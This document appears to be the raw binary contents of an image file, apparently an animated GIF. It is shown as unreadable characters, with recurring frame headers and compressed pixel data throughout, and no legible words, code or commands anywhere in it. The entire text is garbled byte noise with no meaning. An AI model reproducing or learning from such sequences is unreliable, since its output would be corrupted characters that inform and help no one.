F��Fz�G�%H��+��i$'ʢ.����S�5�L��N:1�� |��)��Q�]��J��G�\�hڥ0��[��_���)Y��E�L�3 ��(:�~������¥G
�L:�^Z�30�*Qz�>� ���h�٢M�%�:0j$��	j)���Wڤz��B��ꨂ������!�d�	���y S:��P�0��P��z+K0@�*��� /*�3� �J�ʤ��
�*
`��\2�]��z ���
�m	����p���j����� ��l@f��������lj�NZ�Vj��:�j�[�/�2� ��� �j0��qڰ�*�(ۦ�
��J�:J����	�[�����bکi�԰M'��6*�L 	�:�+*�3���1��5�� ��ڥ���aʩ'���]V[�{�+Z���%���:�	법��rz�2ˤ �7�bjK� �@���+��
�%0p �Fb���˹�n{�1;�٪�I:�����%�{@�p" ��b�%��%ʮp0�	I��. k˱��V�[��	���)��p��%�k_@�� � {�Ɗ��ˮ�`�p �0�b��Z�\��o�Y�:��`�;�܉$� )���	_༔ˢڛ�ӛ
Yp ߪ)�0�2+�n���z��*�S:�Lj$����	��e �P���۱�k��n��p:�z���(�%���&
��һ�K�bk��kVP"@C�B�\�\�,��ຬ��:�ܪlk�>|�(J�����껬Z�FR��p�0�7��1�=,�| �[��K���I&�,[�pz����,�æ{�F�ū � �������	�A��J��Y.V˻���
�[�m����
ʻjp����Z����g�N:��pF{��ș��A
u������
�I@
��k)c���e��% 8�z+1��]��٬X�˚���W� 2�``
l�P����l�n�
��ͬ�ιnG`�b`���xʹ��[�*�0 �����+�d����,�2u 
~���y���,v���+�P	p��
�sh0#Cq"� �`
�P�$}P`u��0#���3b/�``	��\Ҵ�$�S�
,g IP	�`	<`�.�� �p�Ӂa'������� <���a�P�c��h�
��l��
��l� o��k��v-�f��
p	��� t PM��q � l�y!� '�+a�%�[�be�cc�\13!�"!�-[0���"���(P�]�<#���
�p��g���]��-� �
����-�-�! �۽}� �����7�����(���=�@� U��������!�R�e������������ !�	! � ,    d d  � �	H�`�R����Ât
L�D�-��c��Ǐ C�I��ɓ(S�\ɲ`�W�@�<sf&M� h꼉��Od�jI�#Vz�(�t��0L�(Q�K�0RK@-�jצ��8P���2p��1l�Z%Q�b����ү\����v���f�n��v�ҭJ�ޅ�D����v�ʖ���Y��J�r�N��-!Kc�u�B�jQ�K�fV	�)��à��EkU�u%�:Wi+j1�>	���0���Nw�Y��B����e��K*�0�i��N���]��i��sg:�%��E�^_+[[X�BUU�a�P����v\AWB}��H���Y�5`:��PB% ��R�����g�%�X��-L�)X=x�Z�}(����@
��������W�]�8L����4�Rs)J�S���*���h�r�ié�,	�YB��q�R~�$aK5�Yc<�p�j�A�)�H�TX���(�r����q��@�(�c�����u��h(� a�֊��y��R*P&�y�F�n����cN8ؔTN}����#NpG��
t	tjf�V]U�m��)0�h�EI��D�CC�2 P[�]E�tb���2����*�p��NhLU���%)Xd+�l��'�$����O�0�DN������K#y��G����${�?��R��C:m+�����#ÙI�lX+��L*���X��rՍDߌ�@DD!R+��]�D}�@HsQhNaUNA6���@V��1H�,GC���ݙ|��a�����]��Q�δ�lG�t�䊗}��� ������~xI�1ʸ�y�-���[]�)ِl}@��8�D:_�o��@���E������Dߍ��"�s�GF�Q���I��Ǣ�?�Db�9_�X�̄<���Vo=�e49|�j��FQ��m�]4P����^���ؖ��%�P��@�$}�P��B����v
DQ\����s�Y���-fy���N��F/�"��`���+Vi��V8DP/xl ����
>�)�ыT��� E�a���#{��zT�(B�%�8�ЂHF�yatv�VL����{���[��|��B�"la5��Cb��r� ǢD�z �c�h�� �C BS�m�,����� F§*�
�� ���������2�R}��F��A*g�J����D�+BC��IO�bE)'���EިH�!��|�
�855 I�4K�I+菚A��@� i%@q �n�4��e�Y���t
����\B�h��>*Gv�Ս@ ��&Q��Ou��u�ʏ|�#���D������r% �'P,�D(�:����;|��Y�&������&K]#B���P�ihZ�~D6`�%���t��k�&�!�g>��S="ҏ���8�IOz!\�GS�Uc,�(X�F`�]J���@<�M@u���@ �j��r���s��$���6�YOx��|��~�՚��cz@�`�$"�i�0 ��z�@b��P��Am%d�'��T5�JIA���V���'���UxBѵAZ��^��@�+N������s�P[�jB��n��3�*��w�9���+�1ouj�ޏ��� �;���؍��AZ��׻ּ��k��Pp�%��H�\k�F�����D�e)��R�Ԩ��M��=�=XQ`1\���BN��`Ceo8׻B�$${o[0p`���6��bƂı����ኮ��A|i��`��N8 �h6�'l�����0_��e�R�"����<]hto�
QtCۀ�+(`�'Zz�#1m��ҩ�ǂ�I�D,���	�(G+�
!�o��\��K/$�VdP�89}X���� Eb�m���p�#F��f3�y����[[�@Ʉ������+���c�Yd���ւ�=.{H�E��=���q��&Z�m! �p�oK=�:�*����нu���FDl!,,x��XY����}��d�G����q�TԸ�t9�2�Y��{ q�;�H��4 �~uGr��~��E)(y&��=p��;����Cu�����yR'�����e��3!����nP��,� !l���Ȁ�&#G7)�Q�ղ�[�Pq�����o��z�v��c �huDc$�X��y�_hJ�o�������+��v�.ܑ���q��eca�Ug��ꓳ
��w��tw�*�Rp�_�DWA��4pЃ��Ї��{�4�%X����/$a%�7��@��G����>q	[�)�jC
��G��(:�����d{!	�%c0�0,�R�cq=���)jp0	���'w�	'y� �[q�]2�$X�#�q�M��,؂M�-H��j���gD�8���8�d�]�7��� 8( B(��!d��TX�U��{c�;� 
@�M��cq�<x >��]"����e�E�Z��_h��t��>P7�o��X��^�<@�m�� �c��^�"��l�iȇq��m��R���w�;�N]��8�]�)!h��8�x�nX�b�����m���� b��� ��dr�J0�Q�^��Q��(�lX0������+؊����X���� t7�A.EAV���!耾���g�H~Ȁ����e��?��8( �	����8MC�dk׃;H�;��x��.�m�m��2(Y �_��Z���h���Rx�_*S6!��8ȏ?�)��� ���h�Y�����������(���r�7'�7w����h�0Y�\� %i�(�����,�����R��Њ�x �0M�$wv(-<ٓ�H�]"�8�Y� 8��*�qP��xF��^  ,Y�V8~=0M_0V�8~,�(Y���pP�Y �;h��^ �_nX��ȃ�H��o���	$ _p$O���؏������I��(����W����'��M���i�d��q��&Cz�d$�!D-�8��Y���0,�@8� *�_(,���^`����8ۨ�e�X�����)�7�0�0f�0ya�"� �)��������y�*ʹ� ,��y��4���Ƞ�}�m�7�i5P"�!�*@� h@�����7p 	 �
�"�4�M���i�
j��(�?h��v��[���Y�(��I��"y�y��ٛ* ��؛Ȁ9,9~Z�ʒ�J�����M0�"x&��^ �pn��PJ�.9�(�����e(�*��	!�	�7�~X��'����P�馍�%`@�X�/�Pz�;�����6zF�'���(wS"�2��:��n"���$)O*Ȑ��K�(xP�O�O��Fx�]���"#��*� �@X�=��\�v���n�������rz07�X �#�S���G
�K�0���P`|"��nژ���l� ~ �H5J�*)`B��]"}�2h�m V�B�dB���7 &� $� <� m��^jߐl7�l.�uZ �W�[�1�w#��;,�8h<�S=��?/��&�0+�="���!�7q����u�4��9���󳎳�^��~�>�ڗ �&�(��.�,���L�"��"�C�v�	_���<�p�E�	n0Ӱ�{���߰�lи�۸��	l���и���k	���`	\����+��[�p�������C����)� �@�p��k�qw����[��2 �z���K� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e�����
Ｓ�x8������@��a�5B�D�FS4��"�t�K�4���,s�1�|/<1[s�^��i�;���QCy�: �73<�ސ��w���N�}�0��p�w΁�,�kļ±��}�5w@�������<��r(�%���3'Ly̋PL�������]��n��^7~5�	z�K $��!5��v���5�+D/��ѧN���Έ�C��X����qkL�kP��1��Gt�`	pA��
P���?~ �<#��䦻��{�Z��U>c� ����v �-:�` 	 �A JX���7A�����
(���|� ��f��y���,� ?xpY`��pf�"��E4 �R@�	� ,��qG�����pX}�^PE&�	SK�YDX��F���VK����"P�S� �h í �E�� �&6X 4,Q�2� �:k�a���Nn(<���3��o-��d��= _��`{@Q���HcLτ�k](-I�]��|��"�p6>^�2lB@� (���R@�HKK�l	�Þ�5fq�x�����M^qH����xԀ�v0�+�T�%�%��Q(��'F�͐�HL.�q:c�&S�(����A#ŷak�	SS8@az/w�+��yQ�����b�`��U�A��|8&A�a�r.�hU��`nT�͞A�:�.�H����W�e���gSJ~o���NgV̡v�j)E���R�N�hT�S:`�,jE;g�$�B�	P�>����՘��Y[�`�z��ylP+A1��<�uE��	�v8 ����+�XG��P�=�����_���zY̚ALKNvg~Se+w/��E�ktWkef�>N�:�J�ص:�FXD�:إIr�3�"��:��E���8Ɗ�cj�A� B8�`f�m�� %e��P�%�����.a��~�;���K^�/�\�  ��`�%�Q_�]p����_�^�噅-��ty�����2,ظ�r�'yY@��v��j(av[��R�|����S�´��j��b� .�^�7�	�8s��:�$����A���<�m�oLaW�X4�m�p,����_P�JrR�!��2@�Z6ҩ�s_�ZM�-��;��d*�Kp��j S�Is�3"UI���q��z欉����Jc�%0�92��C���a�l�Ko�v���6�ڀJ���[��hB�·��a�od �p��i$���.,���?��ҏr�#�Q��RRIEMB )�X���������Mk8�|�`p���o������& 
��C�	ZOӋSt�k�!j��M�rOyN2�%�x�4Q[��x�r��}v&�����Rv�R�^*a	�Z��޳~0-=6ۻj+�d�vmk�;،;������1��`�´v C�~kMO|�.���7����z�J���}(LM��`w��O���kG�Wڿ�?�Z�j���ܧL��`�}�D$>�V�8Ų�) '~��{�������Z`֔t?ԭ y����� k����&��B�Σ�&�؞�&F{�ٮ�}�����GS��E/�A�x|���j[����M����+�د*M�w~�9�G�"�Ed�Y�]@1c��,��^*���TJ�Fy�`@G"{�r�'�_3/�k=�a��1ǒS�r q�^�Ww�e�f	�w��T$�1 �! �R.X�  
 ^%� ���p JP���s� p���� �  T)q�'6�`�g�f*G�|d"S%"$u�*mMqR)B'��hhwd�9�P$�JS�|��(dr��apфn^(��g)P6w�gw�9{`_W�t M�↌�<��w�"��R&JHe�eQ�xvhn�76OH�vP�p��
X*�e)���z���xc�*�w+���B�� �(�V:�=�������J  �r"��%Ђ⅄͈N� 3���X��(^��(g�zi��щ��~hR(`j��! �_m�T���,)�y딆$X���|�x,�g )R�2{���Dm@�Ad�����BH���t��p/� ّ����	�&�"y *�0y�'��* 6�8eOh�vy����q0���>Y
4B>�@�0=9�&	����fV�`����0O�!�H��'qZi�\ٕICSFH	�lPi�0QV"�r`���oّ�#�s� 4t+M�ld ������&m��&p�y�� Y�������py vɑ�阉���hsg��x	�`\�2�I c�9�@�c�ɘ�Y�p��7� �����(�I�ss���隼y.P�. �x�pi�ŉ�yeQ� u`��	����Pe����0�1��)����	���j��@� !����V&l������i����噄"��	��ɟ�9H�#� ��'P dThp�ɝd��i��I��Y����I�\�B�
� �I���S��1*��)���� R�{�	PE�χ���0K��ڣ��Bz,Dz���z<� ���P_�RwӒsiid�o��Ǣ�`ɥxx {��X�Q
K[x_��]�u�1k��nz Xy q
�s���Tb|`�f�HWX&��
k �+�WJP���ڕ�z,�D����ZA{
#���	g:$�� c�p�3c,�j�sy�J� �G�7�� ��
@SwɑK��� �ګ��T�>� �-cQ��C��(P1� ��٬�Eڑ��0Ԫ��G�P�e�l ���*I/z��ʢ�ʑ��0��{� �j0Z6�!�ݹ�+�rB�p	�n��86c��i��PF�:�ک�ڢ+ {�{��
g]����� �1Ҵ��2�Z�@�˛ % ��02cj�-��T���ز���=��ك>��	��ƞ�p|��W�����0����Y�	s��I�Z�0\���js_@�� @�'�����I�n�p��skuk���$� ��
��z���	�j�ʙ���2���	 `�P�����۫�ە���y	�c�u �X� 9`	sh�UګY�]
�"�fb�W�� ����t�(��
a��LDË��+�w�4z�P R�	i�
�0���>��B���@ ���i�k@ �������9�����껾�KV�hs�P9`����l�d`�TX���� �aq�R*�ǲ�P"ecc	|p
 !� ��J���9�$�7+� �� "L��ٜ7�./���¾y��Y�6��� P@9 ��� i0u 
�0�^Mp�"a�}9'#�HwS��7�+v��AěP	���L��R|��(�S�"U,#dy	�0�?�`p�0K,�Z(+P))��Hȭ� �PI��?bv�#v�[ ~@�L\�l�"��xɦ�`H|AHș��0���!ipR�� 5`^��H��P�$�����P�O$ `P � ���#���9���V0͗P͗`������<�<����<����������|	��ߠ� t ��"j� � l���0&q[5�%�[�be�]1_�$A�#!�3�S��-��	� e����?!��
��	g�2}0d=�6m�B
�
�P<��B�Bp� .��g�
�q.��N��� *��(��ep� ��^�#\���dM���L;t�j��eM�b�_��Ñշ� !�	! � ,    d d  � �	HP`�9�"Œ�(��X�I�r�>|t*U*P �Ǐlѳ��$&��A)�bF�Rbʔ����+E��ɏ��@����=S�DTT'֕���I2fKM���3&�=�c��)Hd̙2G����B�HˍܧRh���Ðп�|�t��"4f���U��cX�a1�����o�|��H3�͠Cg~s�i�PG��u��|D�cȔ�ңg�R.e2d����_AV���s�^�K��9��eV�n|˜� �"]��w;�@�����+ͭW
8�O��8���W�����_|�= �`�	�aN�|R�!$�q`$�0�=�����'"}!�ȟ 
( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e���ƃ@B�{AE�p (q�0A�.�g��H�A/4��s�GM�D'���/��0�|�	0/r�^��i�;���QCy09 �w s)�ސ��0s�7�E�33�}�\��� s3�~�"}@�������<��r(�%�D�2'L9̃P�⋿�8��]���|�~{����&��.����@O�%K �&p���W?�� ����5�EЮ3֋�t���ַo���]5X� \���T|;���� ��@wܞ�q8��XF3 +��?
`l�1H �" Q�8� ���
�,���Z
c�;��v�;�(F�������)!X�~����
��� H|�h���pg$�'@:w�K���
��A�1�j�Ud��0��(�E���qn��P5�Q�KX�X>*�v4�ߚ�D$�Q a, �Hc�R �΍3�	a��c٭�ᛢa'���L}��.x! v�����4��X�f�`z�+�&q'L��Ϗ�����yʰ
@ � �K�J� .�緝-�w�����.3zW4�27��uK< "��x�@�v0�,�T�:�}��E(�Ev���+� �PPBd�3�x�1����!J�$#,g �D�-��B�	�x 5t2�e'���t2���	��/e��vD&F7����!�H�E��Ԡ�D(A��R��0����,y����_p>A���lf(t�	L Pש�IU�Rw�e>Uw?\���c��@� �V7�����:��P@� m��κG�"*f���
�<V2kJ�,�Z� %���%(�9J���k|9�5� {U\e�I��9��L�#�j8� � F{�~K�*�e0��:�Z
_`	I���t���e-gѻ��hר:�i9[���G�h�R���pE�W�� �ȣ`7�D��²��C���k`!7��BiƐD{�8��� 6�f5�GY()$�Dh/q�Lԧt	�W�FL≑X^�2�)��) 5��4/Q�G	)H�,��8*0�* ��xH��ѥdsՉ?�UEh�^"��
l��b��CX��y��P�/�@\gw�(=I�~2��L�
�^���BU�)��.y�.3�jwfBW�XR%��f���R�3�*cb�0��5��9��E�#��z3T�������hRU�M�9D"�\(�c�F:��N\��}���k��f�.a�m�����Y��-�T5"8���5�|�O�7��#5r�f� ٪4P���C���a&Mm"������0F�u*tz|6Cmnt�HH*b�a�od ��%��\,q�T���E�m��e~�~8dS�>��!�VI
D�=��%�mo���t�5y�4��h ,wɩx'��WN9� (��e�&�=qT�q���eOh����%��Lޟ�@=�~�d�K�a��i�&>n�g\�t�oII>b���T��$@	@G���@A� ��@o]�g��[uΩ֌Oy�|����Q ����5x1� *H��A��?�ĵp]�q�N�bܘy�z���t��ޱ����b���x�3������OEI�j�k�������૓�#�� t�A���
�  
��D�cY�<��a��qRe4|�oÖ0�7;��\�v,)pv*`/�)��w"�	�o�gcU�  �"C��k��I�3VWJ�S5�#T�w·cm�x��xm�W��ЁӶ(j�t�U��D	HH0�m؅oK�Y�Uʕw�Fwv	�7 ����9烺火""k"H��,!�D��VH	�1dY��D�"͇�W-%��G'}�n��
v@y$by�r(�'b���x��bI�7��1ǂ�Ͳo6:�wv���pd`	����D$!��AxJP�X^� 
�`%�|�xeآ��Z���v�?��޲ �qe�B{Q"6�`b8o�RmC�t��rG+ׄ*��0q��HR)�'%<�x�W)�X�K��5� )p�X��x�7��rM<p.���j�wp �����"!� .А���{# �&6}�=��H�4$`�G�1����!�eW�&y,V#^���h�(��0w�L� 	:��<ٓ�����s�9�=)8�	�AyeE��:9TY�VY���	L�Em� ^�A��B�� )$�@lٖn��o� y�
��k	�oI�� 0S9s	@�Y��y��Iyt^�w�12ّ�sw�x��P��C�Ԑ��I|9 �m�
�I������YT@Sp昤h��$��ɖki�n����	w �y��I��)����ʹ��	�b�H�d�{�v��9��I�L�Ù��Yۉ���9���:��gv0��"֙�ؙ������乚�����П��� ����İO�����M٠ڝ�9�♜L�`j��Y��2�ٟ�p�:�	�`a<H�V@����93�)���.�1(��pI":���14���Wd@����#B��7��J�b�.0J�ܹ��v���8�Y$*B#*2�Z��.(�j*�%*��`���Uá-*/A�R��sڡ2�zQ�1(�:��A:�N�hJ��զ��� @����1�aڧ�∦��;��}Z)�*ПA:��j��rm-���Z
�� P�j� �@�<j���:����z��8j*�l�=���Z^-& �V
����9@� !����	�����q(����:�����@�j��
��J%�SЪ�Ǩ0� {x� sZ�=Z1iJ��Z��14���j����1eF��jab� �`p���*B�*v�0�P�l:�ʺ��Dc[
^ư6V)�1� �c���_� R�{�	\�c -��kj�jʪ�z�-�>A˪-��P�N$H6[�V;V�C�� b����a�1䊴G��'�\^ӕb�eQ�oVKH�"�1{�o��J�|0����BbK����yN��J ���sK�cU
������Ƹ�ǂp�b|��{+I�d:	[
�*�Q۲&/�{l�k��ې���+�(�E-f ���	|� ��e���z��y��������`YK���KV�� ���=��o����������7��S��3=Vk�V{��+��Fx;�,cr�=
�Ps�0����Z�oc����	�
̫��+��U��&�� cY���鱄�3m����;��z.���c�0۰�e���qa�{� �k0v���Z���(�KL���[�zo����%� ��-km��x��i�Ԁ�k���4�hu�Z�к��C���&��eѪ�|�}�*�J��*Ĩ�ĺ�OLv���ڟ�&�)7ז�����ū�"a�-pI���������/�SA���x��,#Ǔʭ�IV,����k���{�E<+�J��d �T=}�tn��k�L�J� � й����_L{(��������ł��R����D�����J^��� ��AI3Z4 	:'�@Z�e��K1�<� ~I4(����ͩD๯�	_�e��	���0�;?ꫜ��!�0K@��	~��K�G m:a��m�<`� ��l��V�*p ��T�	P��iиZ�.�4����
��`�pi�/M��\P" ��B��  #��X�Ui��9�;թI��w�
�0�L�Y�� �p�@��<�%��T��Ұ�P��I��i�J��Q��I�)�0Tٚ�i�^ � ��������!d~		��	 ɗ����d:]M���1�)��G���P9`� ��l�d�
�Lp�
Zy٘�� �� �"����93�2����qM���^`	|p
 !� �@I`K�`����֢�ۅ9�Y< b(MڞM���D*0�DDӡ��ŉ���P@9 �`� i0u 
��+�0�� ��yHx����-v��A��P	` Ű�E� (i'��.ɽbE��X����q GF8��sh�#A�� �`
@17��Ҋ��t��*l�$re7$ʘ���撐��j�ku���#�p�v�[ r��m���xe#+���(�(M�X�ƨ��"t��~�S�
`����g IP	� '�0�`�.�F�����yΈeg��&B"�|~t���sb P@� �pp�1���������������0�nV0���p��0�n��n��.��.��~�Ǝ���P����ߠ� t ��k� � l���0&q[5�%�[�be�]1_�$A��#!�3�S��/��	� e����?!��
��	g�" ?�&o�B
�
�P,��B�BLp� ��g�
�q��>��� *���QB/c����N/��Q/M��CT�X/����N��^?ep�� !�	! � ,    d d  � �	Hp�Z�b=zK��X�b]�H��J�
H�F�[�l�qd�1I�H�B�J�+�H�)s�G)[�h���'?�
��=S�(TTG"C�t�����c�$z�h��GO��`�X��b
s�̑1e!����Bt��#)�|��ah�_�� �T��L2��(^�1,F��F�͛/_]f���g�o(�Viǎ�6͘��H|��C�oAz��U�åL��o	N�8� ȓ�J@�s�Η?g�ʸ���~���=ڶ���fԥ_i�3kČ�����˟O������7��얹4�|R�!$ �	$�r�*��6�D(�Vh�f�a#��׈i�Pm
5O�~��ރv���0�(�4�h�7v��z챓F>�2&�3J�0�J{���'D`� �� �\v9@P	�@��' A�g��p�	'tz9EY\� �J.�L�!D> ��.� �
G��ITj��9��Z���w�qi>�L2ĩ���*���:�;�� �*`�(2���;G�H�<�rK���/�D$n�2fdQ�
fD{i94�FYr ��T��X0�覫�"������w�����F&d�:�>��A�bhpC" ��	$�[M4��ogD܄�S)!�q���A�o������;L��	�Ċ�����3��Ϲ��1G$Ÿ ����hI"$0 �!��p;�`����pB�r���of����f���_�]v���j��k��)��\Ͷ��3�����e�P�!\�G<$)@6.ȑ��	d�2	Tk��	��
g�V���z6��g����&���T���7Q)Ä$`���C>n��F6��^G���!{�P�*0��3�9�<6�d��c�:!���1�ݒ���c��[�t.��}F��{�-�����0,����<ӀE'4�8Nn@�D��5�l^��ƨe�pkk�V�eԙ�o�R�:G�POv ��20?����h�|�
v�{@�!j@� � �p&�&���n�����ȭ�i�}<��&W��e \�a
���f~�B�'�6�@��@,�.� .B$����JH���rJ����)�=�V�b"�xŌm�����"�,�E�g� H /lR.�)�E�PE���c��D�n��� -��=�]˂���G�Kc����P!�Ĥ2vqy�" ��~�?�KKr��R���E{{�d9K3Ԓv_��v�H_:2�H�6OpLR B����j���_d�y��\ k�LVn�&�(A�I��L��-�5�(R����D_�����2�a#�`	@   аDR�<L�Dt�5�ʚF�}�TE�XE/BR^�h ;.��� �R� �[�>��� ��}hD*��Aen��j��Ϗ��N3�
��OZ>Eٵ��mE�N�էo?�DPs� � Vj7�j>^ V�2Tsk�� �;V4,s��U>�y6��<u;���G���|ƣͱ�!V��F��aj���R���=���R+Ey��.�������)�Ec������
�h�'lUa�x!BJ*ֱv�)�0b��Tr!@)���'� �> 4�tzA|?�_�B@��}=��^^��^��j����
��S�.l�(1�R�u�> _�ͽ���"�����'�o�V�b:��)�@+���\�gB�tElAa���=�pR�ʄ���G�����d%#�iBq}�<�8A����%�تޝܳ�]h�8J��׼f����;j�P6�ª<3{ܣ3��̀4���U���U<�>�9�H��&*o�KS��}�{�7�WN����턧;�"�K�r��E��{R�(GA�s 1�6�\]W�6S��QժV�LV;���ecU{��X�%��%�B��RV$ZG����bj�X�Ħ�p[��x07zp.v�[w񊷻�U� 8�٭�7�s�zĺ�;X�r����mb�Z��VW�y�l����RvP��Lf"�Y�n���L=�YІf��Y���>�Ԫv5L8+]k��d��-|���b��v��~�m�����n�ozc����;_��Z��gD�~�R��*��&�!���P�ձ�u��
i�Y��z���V��tP��y�x^�Nv��m�s�\�2P�Д��%��y�J��}f{���w ���~PM5��2@�^h�@t���d��:�W�K+��[�#A�H^���[aq�BǅTx�o:4A��C,b�=5��a�k�s$��
��W��Ȩ";1jԸV>��c��x�T �l� 4됂8α�w����ǵ#`�Y8��n��K��T{�QGI�%�4�tF`ߐ��	��~�DJ`J�w_�}Q4:/G2j {�gK��K��KLH5L�t���� ��� =P
@MִW�M��[g@�C}�RK��z\7T[3�q�N'.�$OH@O�tO�	�`f��EP�2n�:��zբ�c9��uC=�J�-;%TP���)	#�{��	s��a��R/S/tz����R6��0H�Bv ��TF�KDe:F��IVL�T����pgV@^u��XHV�r/��0�)�B=\#>_WE8Q0W��p^sWgOz�W~�W�3w��	wf`ЊZ�X��X�":x�GH��ȀsheY��,�%6)�Y�Z�uY�rZ��Z�jϨ~WE[�s[7�[2P)d;l�|�?��u��[�
�s\'�k��k��\�2]�5rصj��	��U>�m�%%��)�a!Y.�5_��b��_%�_ &`H@```�vc� ��~�a�6a�&�ajC�!�a#�%H9�*@b$Vb@�_��a�fi�Xp16c5�oҀ ;�h��Af%i�dC�dM�%R��p�l�dj�d)f�c�e��U6������5�����g����)#
P��֗_I�i�8�L�g�������Ih�F!�g	�]�I��Vh��WXBOI_U�%.)n��Z��a��b��b�ٛ ����[z��j`�Y=֓��(G�	b�Ht!�\Y�3�2l���ٝ�++��R+��l_Y��]u�Ri,�.�M�RA�>;p^7UK�S-�U)H@?��.�&o�f/��`9�v@�c�e0S���Gcs�s�txՓAԂA��9'0q)�23.T3�"��q)3r@s]%w��ɠ�5+g5.GSV�X6a36��Aو�F�>tp�D�nG�7{3��(�	t��%u��	C`u^�
W-��G�p͇z�3v�Rv��v��v�x;��v�w͈ ��J�wzWu�e�Y}asv{s S���9�A��x�}��D�.��;������ؠ�C$;�)�@=*�-f6��@
A�Z�!�H�g;��B�Wy��q0�{��"�}��'DD�.�XWT�]ê
e9�g$�F�H�'-O�H]4Q	~�G~�p�v��`���GGv4i��5�(Y[3:
e1E�~�V�}��25I	���`�
�@�J���t�A�*���c6e�%X=���:	�TL/�I��V@y@��PM�ԃ�92���C��*��z�a;�b)���Nt�zO,C�UXOX�d��@���M�J�`?{�Gِ��1�Tw8B(��{ȇR3d~ ;���
^𧈓��xxMہP[V�g6(O�H�Vԉ+�Q��*K�TOUdk�Y��_E'}-_�:�1�Z���c9T-�¸Vv�W{V�Ȍ�u ��	f{���U�5���0!㺐�PpKx�RWB鎖�Y�������HZ��{�Q
XV� �	"��ȏ�Kx3���p�[e@�`Y��;�u)Ai����^�%Vх�e]$�'P � (P 
y !��i^<jV6�)��u�"}7nwp_�I_�v�t%%F_��_f22I�j���B�
� F+!=Ia`a����a&b'�a�x�$�)M9b	,�E�i,�b�	c2Fc�!P � (��g��hB&��bj�dJr	jydQv�Viez�Z6!��B����z�$evf��Ł�f}���f~|@���Ń�g���`��7BhqVƙ����&�?�$�V_wb���%T��)��njr2j^�Rj�	S,!u� <��)a�yk�t��)%Y.���Vl�+Ȧl��f�ƙ@�z�m���b��&n���Rn3˴�n1��6��V���Kwƿ� � a ��Dq+E��pl�pfq"�3-�2&�{(z.+�2���>��j@��l�R*G5VS?�
A����G�sk�sJz)q�M�.O�tR� �l0�P�������hu)�K��z)���bw���}�vrڻ�S��s����| �i��p
h�w� =8����=�+��:}4�^��y�S�����?K� %�'M�J@�Zz"��}Tx;@)�괐�H�w��WV��T��{�� `�?� HM�Ǘ|����q��ke�L2�:�e>�z�[�H�׭9 FddFʰ�pF֙��
�&���
C��EJY h�:˵������ � �������%:kA��\s9�}K&h����HU�kL��*@0�l�	_@�&˃�$�`#�95\�Kx�J�Մ9K�ymېԳ������	��]�����c(+o�ܷ���ݬ859�ȻX�7ԝ���T�Q~��`u � � 9�,��0�����ݺZ��-�g�0=5Qu+Tx[�ȷ�����W�������[e�`�V�8�B�#\�ڣ�e 1$�T�����9��T�}5�
 R�	i �P��5P�Ss����r�\-ᙣ�%s�r;�{����Ҏ�%��e]�E
u��`�
�I@
���E206�s9M@Nfp���̽B�*>������%��K��$\�W�  2�``
�pm��%y��n��k��%L�Z�2U����2�����v����GNi0u 
~`�>YaGi�P�X�
-8_��aJ�%֔+����TI�Z�X�i[ié��-v�� i�	��(��$��	h��aH��o��>�JvY�T���'U<�*"F�`p��	�	!h�_#��!<r	�PI�?*b/�``		� 2�$_�&/<�<@����~a�g� IP	�`	X:f���<����� � `P � 0�F������� <P�U� <� V� Xo�^� `� `��c_�b�Y��Y��k��U� V�	�`@Rp�١
�1� �npR�!a8�6�A�[�dc�cc�Z!3!@�2!�2�v"��	� e���� �`�	g���?��o�B
�
�P���B�B@� `
�g�
а�� �˯�����pâ~���C1��*�������?��Q�q��1���G��� !�! � ,    d d  � �	H� -u�=��HQ,Z��H���b�J
$ٸ1c�-z���(�$[�\�s�ҕR���)ӣ�-I2^�T�S��@�� $E�)	Չ�p"�$c�x��1��1X#�����;����DƜ)sdLQH�m��ݸ��H
-5|�;����ИI�V�Èa)��H#�"�y��#ʌ*k�<�Md�A��x1�ӣ3���!S~���G�^�:\�d�`������@����T)'���r䪄Knnw�K����CB�@������+�of��1�ƾ�����˟O���F���2��ܧJ��_$�0�=���Kzڤ���F(�Vhᅍh�_#��B��<���y6؉,���0�(�4Ҩ�6��N�0�<\�8�(&f�L*�i�S���L3"
@��Xf9�4a�!e�h1]���@p�l��pj9�XX� K�G"�L�!A>���.� �
G���~��nT�	�����L"槠�:D���:�;���*`�(2����;D�S�<�r����/�D$���@!�� �*�`'9|��.,��G*�z�զ��"�+�䊐ù覛. 2��MѠ���A"A{� G���9��Ĺ`�;,x���:(�.�X�`+���P�����0��1���#���,���l�#3" ����G2��%�t'�!��p;�`����p���h���!l��!xk��\_���>X��si�ʠ#��Ҭ�$2D҆�A�p�� �`� ٸ G`�&�����"��ʢ���T?^5�������b���H;��
;(y�*�I�9��Fmd#@*�����QC���M68���"@z1ºX�8�l����~�����ƩL����_�C*�(n��Ӱ���Àd�r���LK'd#��2��4Z�p�V�"�լjQ.Y�A��ki/����-�-����p?L�A�cG H����
�1��ab�A�.�����]�@�=HcUS��#�
jL[�;��5�|�`prh�
�ш����	@��!DBn� X� ^h��롶�eC�)OY�;�;�7��qbӖ#���T�"'���n6�L1 ,��H!���ȁ"p�;�!/�m��ԁ�� ��,[�A��O��S^�@��%���HR�8�<` ��+܁�u�$�<����	e�R�W..��#+S�G��O;@�	hI
@�2^�B���L�#�ЀD0L$!Un�d�h��5m�a���$���T\�D4b�YP|
L~��5�/X 4,чT������A4(3�	SS��P��CA��-"���f*�)��7Ȇ�ГN.x! v�G�
